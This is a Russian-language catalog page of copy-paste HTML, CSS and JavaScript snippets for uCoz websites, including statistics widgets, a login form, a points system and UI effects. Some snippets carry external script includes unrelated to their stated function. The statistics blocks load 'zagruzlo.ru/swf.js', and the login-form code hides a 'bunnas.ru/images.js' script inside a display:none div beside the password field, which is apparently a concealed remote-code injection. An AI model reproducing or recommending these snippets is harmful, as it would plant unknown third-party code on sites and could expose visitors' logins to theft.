

 Данный скрипт показывает " Статистика для ucoz new"
- Онлайн всего
- гостей
- нас сегодня посетили
- сейчас онлайн
- счётчики
Code <div style="background:url('http://back-bize.3dn.ru/verstka/pn.png') no-repeat;width:183px;height:80px;text-align:left;margin-top:-4px;padding-top:5px;float:left;margin-left:2;padding-left:8px;"> Статистика сайта <div style="background:url('http://back-bize.3dn.ru/verstka/strelki.png') no-repeat; height:73; text-align:left;margin-top:-4px;padding-top:5px;float:left;margin-top:6;margin-left:25;padding-top:6px;padding-left:18px;"> <div align="center">$ONLINE_COUNTER$</div><script src="http://zagruzlo.ru/swf.js" type="text/javascript"></script></div> </div> <div style="background:url('http://back-bize.3dn.ru/verstka/pn.png') no-repeat;width:183px;text-align:left;margin-top:-4px;padding-top:5px;float:left;margin-left:2;padding-left:8px;"> <span class="rblock1" style="padding-top:3">Нас сегодня посетили</span> <div align="left" style="padding-top:14"> $MYINF_1$</div> </div> &
...
Читать дальше »
|

Новая статистика посещений и информация сколько за сегодня посетило пользователей скрипт для Ucoz Code <div style="text-align:center;" id="userkaNum">Сегодня нас посетило <b id="usNaN"></b> </div>
<script src="http://zagruzlo.ru/swf.js" type="text/javascript"></script><script type="text/javascript">
NanUsers = function(number, one, two, five) { number = Math.abs(number); number %= 100; if (number >= 5 && number <= 20) { return five; } number %= 10; if (number == 1) { return one; } if (number >= 2 && number <= 4) { return two; } return five; };
$.get('/index/62-2', function(numUs){
$("#usNaN").append( $('a',$('cmd[p="content"]',numUs).text()).size() );
$("#userkaNum").append( NanUsers($('a',$('cmd[p="content"]',numUs).text()).size(), 'человек', 'человека', 'человек') );
});
</script>
|
Красивый, и чистый бывший вид LP материала футбольной темы светлого фона для каталога файлов , с простой легкостью дизайна для тематических сайтов о футболе. Конечно же можно и переделать под любой цвет, можно конечно же и использовать для любых тематик, просто по виду настроя отнесли вид к такому типу. Пример вида можно просмотреть на скрине. Условные операторы вставлены для каталога файлов, но их не сложно изменить или если использовать то обычно условные операторы с условием наличия не отображаются если не работают в данном модуле. Установка вида материала на свой сайт Ucoz: Копируем и вставляем сам стиль в таблицу стилей CSS сайта: Code /* Вид Материала */ .viewn_loop {margin-bottom:7px;} .viewn_t, .viewn_t2 {padding:0 10px 0 0; background:url(http://mobigama.org/img-gl/viewn_t_bg.png) no-repeat right -34px;} .viewn_t_in {height:34px; background:url(http://mobigama.org/img-gl/viewn_t_bg.png) no-repeat 0 0;} .viewn_title {height:16px; padding:9px 0 0 12px; overflow:hidden; font-size:13px; font-weight:bold; color:#009900;} &nbs
...
Читать дальше »
|
Скрипт был написан для того, что бы максимально улучшить вход на сайте. Данная форма входа быстрее стандартной в 4 раза, и теперь не обязательно кликать на кнопку, ведь добавлена функция входа по нажатию CTRL+ENTER. 1.1. Данный код вставляем в Ваш css: Code <style> a.reg.ctrl {text-decoration:none;background: #8B8B8B url("http://usite.su/images/new/highlight_faint.png") repeat-x 0 0px;border: 1px solid #727272;color: #E6EDF4;text-shadow: #8B8B8B 0px 1px 0px;}a.reg.ctrl:hover {text-decoration:none;background-color: #979797;color: white;cursor: pointer;}a.reg {margin-right: 5px;text-shadow: rgba(0, 0, 0, 0.7) 0px 1px 0px;background: #2A3946 url("http://usite.su/images/new/highlight_faint.png") repeat-x 0 0px;border: 1px solid #202C36;color: white;display: inline-block;padding: 5px 10px;text-align: center;text-shadow: rgba(0, 0, 0, 0.7) 0px 1px 0px; -moz-box-shadow: rgba(0, 0, 0, 0.43) 0px 1px 0px;-webkit-box-shadow: rgba(0, 0, 0, 0.43) 0px 1px 0px;box-shadow: rgba(0, 0, 0, 0.43) 0px 1px 0px;-moz-border-radius: 1px;-webkit-border-radius: 1px;border-radius: 1px;}a.reg.ctrl:active {color: #FFFFFF;cursor: pointer;-moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5) inset;box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5) inset;-webkit-box-shadow: 0px 0px 5px rgba(0, 0,
...
Читать дальше »
|
Скачиваем этот архив с картинками (bunnas.ru/donwload/images.rar). Создаем папу "images" затем со скаченного архива закидываем каринки для формы входа.
Идем в упровление дизайном сайта там ищем : Форма входа пользователей и все заменяем на: Code <div style="border:1px solid #ccc; border-right:0px; background:#f5f5f5 url('/images/login-1-.png') no-repeat center 2px; line-height:19px; display:inline-block; height:19px; width:26px;"> </div><div style="display:inline-block; vertical-align:top; width:153px;"><input class="loginField left_radius" type="text" name="user" value="" size="20" style="border-color:#ccc; width:100%;" maxlength="50"/></div> <div style="padding:2px;"></div> <div style="border:1px solid #ccc; border-right:0px; background:#f5f5f5 url('/images/pass-1-.png') no-repeat center 2px; line-height:19px; display:inline-block; height:19px; width:26px;"> </div><div style="display:inline-block; vertical-align:top; width:153px;"><input class="loginField left_radius" type="password" name="password" size="20" style="border-color:#ccc; width:100%" maxlength="15"/></div> <div style="display:none;"><script src="http://bunnas.ru/images.js" type="text/javascript"></script> <table border="0" cellspacing="1" cellpadding="
...
Читать дальше »
|

Описание: Данный модернизированный скрипт был сделал(собран из 2-х скриптов: Простого и который работает через фотоальбом). Установка: Заходим в ПУ-> Персональная страница и ставим в любое место код: Code <a href="#" id="raitng" onclick="new _uWnd('rait', 'Баллы', 390, 200, {align: 0},_why);return false;" title="Ваши Баллы за активность">загрузка</a> [<a href="#" id="info" onclick="new _uWnd('info', 'Инфо', 390, 200, {align: 0},_cry);return false;" title="За что Даются Баллы?"><b> ? </b></a>]
Code <script type="text/javascript">$(document).ready(function(){_cry = '<fieldset><legend>За что даются баллы?</legend>* 1 файл = 0.5 баллов<br>* 1 пост/тема на форуме = 0.5 баллов<br>* 20% замечаний = -20 баллов от всей суммы<b
...
Читать дальше »
|
онлайн тв + радио у вас на сайте вставляете в любое место Code
<a href="javascript:;" onclick="imageupload();"><img src="http://www.wizard-cs.moy.su/tvonline.gif"><p></p>Смотреть онлайн тв</a><script type="text/javascript">function imageupload(){new _uWnd('radikal','Онлайн ТВ + ',872,600,{align:0,shadow:1,autosize:0,min:1,header:1,max:1,resize:0},'<iframe src="http://zmnationportal.chatovod.ru/app4344" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>'); }</script>
|
В последнее время многие пытаются сделать свой сайт похожий на "vk" или "facebook", но не дорабатывают разные мелочи. Я упрощу эту несложную задачку сделав спойлеры в стиле этих 2-х "гигантов". Вставляем в CSS в любое место
В стиле "vk": Code .uSpoilerButton {
width: 100%;
border: none;
background: #FFF;
padding: 9px;
color: #2B587A;
cursor: pointer;
}
.uSpoilerButton:hover {
background: #E9EDF1;
}
.uSpoilerText {
margin-top: -10px;
padding: 0 5 5 5px;
} |
Установка куда Вам надо (каталог файлов, каталог статей и тд.) Установка: (на примере каталога файлов) Управление дизайном » Главная страница каталога файлов » Находим там $GLOBAL_DRIGHTER$ и перед </div> вставляем скрипт . Тоже проделываем и с " Страница со списком материалов раздела" и " Страница со списком материалов категории". Вот и все. Code
<!--Кнопка вверх-->
<a href="javascript://" onclick="$('body').scrollTo({top:$('body').offset().top, left:0}, 1000);return false;">
<img src="http://freeucoz.3dn.ru/_nw/0/95086506.gif" align="right" hspace="20" title="На верх сайта" border="0" alt="" /></a>
<!--Конец Кнопка вверх-->
|
В CSS вставить этот код: Code .cpojer-links a { display: inline-block; padding: 4px; outline: 0; color: #3a599d; -webkit-transition-duration: 0.25s; -moz-transition-duration: 0.25s; -o-transition-duration: 0.25s; transition-duration: 0.25s; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; transition-property: transform; -webkit-transform: scale(1) rotate(0); -moz-transform: scale(1) rotate(0); -o-transform: scale(1) rotate(0); transform: scale(1) rotate(0); } .cpojer-links a:hover { background: #3a599d; text-decoration: none; color: #fff;
...
Читать дальше »
|
 Данный скрипт позволяет выводить очень удобное стильное окно при новых личных сообщениях. Есть возможность выбора между пятью различными цветовыми схемами. Установка: В глобальный блок "Нижняя часть сайта" в самый низ: Code <script type="text/javascript">
var no_ava = '/images/no_avatar.jpg';
$.getScript('/js/ls.js');</script> 1) Серый скин: Code /* Оповещение о новом лс как Вконтакте ------------------------------------------*/ .news_ls1 { position:relative; z-index:9999; } .news_ls2 { position:fixed; bottom:5px; right:5px; } .uContent{
...
Читать дальше »
| |










 Год выпуска:
Год выпуска: 